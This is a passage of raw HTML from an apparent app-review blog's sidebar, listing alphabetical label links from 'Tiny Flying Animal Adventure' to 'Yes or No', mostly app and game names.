<a dir='ltr' href='https://www.tehnico.com/search/label/Tiny%20Flying%20Animal%20Adventure'>
Tiny Flying Animal Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tiny%20Trump'>
Tiny Trump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TipToe'>
TipToe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TNC%20Stories'>
TNC Stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/To%20The%20Castle'>
To The Castle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/To-Do'>
To-Do
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Today%27s%20Hit%20Ringtones%20Pro'>
Today&#39;s Hit Ringtones Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Toggle'>
Toggle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Toilet'>
Toilet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tommy%20the%20tutle'>
Tommy the tutle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tool'>
tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tool%20of%20the%20Week'>
Tool of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tools'>
Tools
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Blogs'>
Top Blogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Funny%20Videos%20HD'>
Top Funny Videos HD
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Money'>
Top Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Thaaat'>
Top Thaaat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TopEats'>
TopEats
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Totally%20Bridge'>
Totally Bridge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tourgether'>
Tourgether
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tow%20Teck'>
Tow Teck
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Towber'>
Towber
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Towers'>
Towers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TowingUp'>
TowingUp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Track%20Your%20Lie'>
Track Your Lie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tracker'>
tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tracker%20App'>
Tracker App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traffic%20Racer%202017'>
Traffic Racer 2017
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Train.Me'>
Train.Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trainer'>
Trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/training%20program'>
training program
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traista'>
Traista
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Transactions'>
Transactions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Transbox'>
Transbox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Transfer'>
Transfer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Translate'>
Translate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/transportation'>
transportation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel'>
Travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel%20App'>
Travel App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel%20Owl'>
Travel Owl
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel%20Social%20Network'>
Travel Social Network
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traveler'>
Traveler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traveling%20companion'>
Traveling companion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travelonium'>
Travelonium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Treasure%20Beach%20Casino%20%26%20Slots'>
Treasure Beach Casino &amp; Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Treasures%20of%20Egypt'>
Treasures of Egypt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trever'>
Trever
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trial%20Xtreme%203D'>
Trial Xtreme 3D
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Triathlon'>
Triathlon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TribeFluence'>
TribeFluence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tricks%20and%20Tips'>
Tricks and Tips
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tricky%204%20u'>
Tricky 4 u
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tricky%20Cube'>
Tricky Cube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TripleVMusic'>
TripleVMusic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Triva'>
Triva
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trivia'>
Trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trivia%20Search'>
Trivia Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tropical%20Dash'>
Tropical Dash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Truck%20Racing'>
Truck Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Truck%20Stunt%20Hill%20Climb'>
Truck Stunt Hill Climb
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trucks'>
Trucks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trump'>
Trump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trump%20Rally'>
Trump Rally
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trumped%20Tweets'>
Trumped Tweets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ttuttu'>
ttuttu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tunnel%20Swipe'>
Tunnel Swipe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Turn%20Up%20Your%20Praise%20Ministry'>
Turn Up Your Praise Ministry
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tuurnt'>
Tuurnt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tuxler'>
tuxler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tv'>
tv
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TV%20series'>
TV series
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tv%20Show'>
Tv Show
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Twib'>
Twib
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Twin%20Diamonds'>
Twin Diamonds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Twitter'>
Twitter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/U%20Assist'>
U Assist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/U-Bidit'>
U-Bidit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UAE%20Cinema%20Showtime'>
UAE Cinema Showtime
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UAE%20TOP%2010'>
UAE TOP 10
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UK'>
UK
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultima%20Rewards'>
Ultima Rewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20Football'>
Ultimate Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20Panda%20Shooter'>
Ultimate Panda Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20puzzle'>
Ultimate puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20Unit%20Converter'>
Ultimate Unit Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultra%20Fast%20Charging'>
Ultra Fast Charging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultrawatch%20Free%20Watch%20Face'>
Ultrawatch Free Watch Face
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ummah'>
Ummah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unblock%20Master'>
Unblock Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UniHub'>
UniHub
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unique'>
Unique
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unique%20Game'>
Unique Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unique%20Password'>
Unique Password
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unplug%20Meditation%20Booking'>
Unplug Meditation Booking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Untagle%20Me%20Stars%20Brain%20Puzzle'>
Untagle Me Stars Brain Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/unWired'>
unWired
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Update%20for%20WhatsApp'>
Update for WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UpShift'>
UpShift
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Urban%20Farming'>
Urban Farming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USB%20Flash%20Drive%20Pro'>
USB Flash Drive Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Use%20Dual'>
Use Dual
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USFantasy%20Sports'>
USFantasy Sports
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USMLE'>
USMLE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USMLE%20App'>
USMLE App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/utility'>
utility
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/V%26U%20-%20Vegan%20Dating'>
V&amp;U - Vegan Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vacay'>
Vacay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vampire%20Idol'>
Vampire Idol
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vancouver'>
Vancouver
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vanguard%20Online%20-%20WW2'>
Vanguard Online - WW2
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vanish%20-%20Magic%20Trick'>
Vanish - Magic Trick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VaPay'>
VaPay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vault%20Secure%20Pro'>
Vault Secure Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vector%20Logo%20Maker'>
Vector Logo Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vegas%20Slot%20Games'>
Vegas Slot Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vendr'>
Vendr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VERBUM'>
VERBUM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vernam%20IM'>
Vernam IM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Verses'>
Verses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VESNA'>
VESNA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video'>
Video
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20App'>
Video App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20Calls'>
Video Calls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20Files'>
Video Files
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20Guide'>
Video Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20to%20MP3%20Converter'>
Video to MP3 Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Videos'>
Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VieLoco'>
VieLoco
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vietnamese'>
Vietnamese
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Viking'>
Viking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Viking%20predictions'>
Viking predictions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vintage'>
Vintage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Virtual%20effects'>
Virtual effects
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Virtuhunt'>
Virtuhunt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VISU'>
VISU
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Visual%20Checklists'>
Visual Checklists
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Visual%20Money'>
Visual Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Visual%20simulation'>
Visual simulation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vlinder'>
Vlinder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vocabulary%20Learning'>
Vocabulary Learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Voice%20Format'>
Voice Format
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Voluntarily%20Work'>
Voluntarily Work
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vote%20Fun'>
Vote Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN'>
VPN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN%20App'>
VPN App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN%20Master'>
VPN Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN%20Master%20Pro'>
VPN Master Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/vpn%20provider'>
vpn provider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VR%20Games'>
VR Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VR%20Store'>
VR Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vyral'>
Vyral
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WaitChek'>
WaitChek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wake%20Up%20Cry'>
Wake Up Cry
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wall%20Cat%20Run'>
Wall Cat Run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wall%20Jumper'>
Wall Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallhab'>
Wallhab
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallpaper'>
Wallpaper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallpaper%20App'>
Wallpaper App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wallpapers'>
Wallpapers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WandCam'>
WandCam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/War%20Game'>
War Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Watch%20Live%20TV%20%26%20Online%20Radio'>
Watch Live TV &amp; Online Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Watch%20Online%20Videos'>
Watch Online Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Way'>
Way
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wealth%20%26%20Wisdom%20Oracle%20Cards'>
Wealth &amp; Wisdom Oracle Cards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wealth%20Words'>
Wealth Words
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weapons'>
Weapons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weather'>
Weather
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weather%20App'>
Weather App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weather%20Around%20App'>
Weather Around App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weave.DPL'>
Weave.DPL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web'>
Web
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web%20Browser'>
Web Browser
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web%20Design'>
Web Design
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Web%20Services'>
Web Services
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wedding'>
Wedding
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wedgie%20Go'>
Wedgie Go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weed%20Bubble%20Shooter'>
Weed Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weed%20Consumers'>
Weed Consumers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weedmenu'>
Weedmenu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weekly%20Hotel%20Deals'>
Weekly Hotel Deals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weight%20Loss'>
Weight Loss
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weight%20Loss%20Tracker'>
Weight Loss Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Weird%20Worldz'>
Weird Worldz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Well-being'>
Well-being
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WeSport'>
WeSport
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/What%20do%20i%20Eat%3F'>
What do i Eat?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/What%20the%20BLANK%3F%21'>
What the BLANK?!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/What%27s%20Poppin'>
What&#39;s Poppin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhatsApp'>
WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhatsStickers'>
WhatsStickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhatsThis'>
WhatsThis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/wheelCal'>
wheelCal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Where%20everyone%20is%20real'>
Where everyone is real
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Where%E2%80%99s%20My%20Dog'>
Where&#8217;s My Dog
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhisperMe'>
WhisperMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Whiteboard%20App'>
Whiteboard App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhizFolders'>
WhizFolders
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Who%20Hack%20My%20Wifi%3F'>
Who Hack My Wifi?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhoChat%3F'>
WhoChat?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WhoReact'>
WhoReact
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WIDIZ'>
WIDIZ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WiFI'>
WiFI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wifi%20Analyzer'>
Wifi Analyzer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wild%20Cherries%20Slot%20Machines'>
Wild Cherries Slot Machines
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wild%20West%20Faro'>
Wild West Faro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wild%20Wheel'>
Wild Wheel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Win%20Bet'>
Win Bet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows'>
Windows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%2010'>
Windows 10
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/windows%207'>
windows 7
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%208'>
Windows 8
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/windows%208.1'>
windows 8.1
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%20App'>
Windows App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Windows%20phone'>
Windows phone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wine%20App'>
Wine App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WineNights'>
WineNights
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wired'>
Wired
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wireless%20lighting'>
Wireless lighting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wishpoke'>
Wishpoke
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Witch'>
Witch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Witch%20Bird%20Pop%3A%20Bubble%20Shooter'>
Witch Bird Pop: Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Witty%20Time%20Clock%20App'>
Witty Time Clock App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WIZT'>
WIZT
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WMO%20%E2%80%93Global%20Free%20WiFi'>
WMO &#8211;Global Free WiFi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wokka%20Lokka'>
Wokka Lokka
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Women%20Weight%20Loss%20Workout'>
Women Weight Loss Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonder%20Dragons'>
Wonder Dragons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonder%20Knights'>
Wonder Knights
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonder%20Wally'>
Wonder Wally
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wonderland'>
Wonderland
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Worchy%21'>
Worchy!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word'>
Word
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Finder'>
Word Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Game'>
Word Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Games'>
Word Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Puzzle'>
Word Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Ranch'>
Word Ranch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Search'>
Word Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Search%20Puzzle'>
Word Search Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Search%20Puzzle%202'>
Word Search Puzzle 2
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word%20Stellar'>
Word Stellar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Word-X'>
Word-X
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wordaholic'>
Wordaholic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WordPIN'>
WordPIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wordplay'>
Wordplay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Words'>
Words
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Work%20Opportunity'>
Work Opportunity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout'>
Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout%20App'>
Workout App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout%20Interval%20Timer'>
Workout Interval Timer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Workout%20plan'>
Workout plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/World%20Raotts%20Treasure%20Hunt'>
World Raotts Treasure Hunt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/World%20Travel'>
World Travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/World%20Traveler'>
World Traveler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WOW%20Trivia'>
WOW Trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WowSox'>
WowSox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wrecking%20Ball'>
Wrecking Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Wrench%20Professionals'>
Wrench Professionals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/WRIO'>
WRIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Xcube'>
Xcube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Xcube%20Master'>
Xcube Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/XtayPro'>
XtayPro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Xwin'>
Xwin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yago'>
Yago
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yatse'>
Yatse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yes%20or%20No'>
Yes or No
